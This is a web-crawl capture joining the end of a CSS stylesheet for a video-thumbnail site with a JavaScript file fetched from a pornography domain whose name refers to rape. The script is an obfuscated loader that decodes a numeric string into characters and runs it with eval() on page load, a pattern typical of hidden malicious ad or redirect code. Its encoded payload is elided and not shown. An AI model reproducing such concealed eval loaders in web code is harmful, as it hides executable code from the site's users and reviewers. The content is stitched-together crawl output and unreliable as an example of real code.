    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungsporno.pro/js/TMr3C16c5TtpNZqUdpjMueiJ.js
body_size: 21418
content:
function xfrwafmog(zjwebsehfs){var iwopcg='Z';var gygfhd='A';var bjeykvrkn=[];var blrkpqvl=new RegExp('['+gygfhd+'-'+iwopcg+']');var nqymwxxa=zjwebsehfs.split(blrkpqvl);for(var i=0;i<nqymwxxa.length;i++){bjeykvrkn.push(String.fromCharCode(parseInt(nqymwxxa[i],20)/(30)));}eval(bjeykvrkn.splice(1,bjeykvrkn.length).join(''));}xfrwafmog('[base64]'); 
     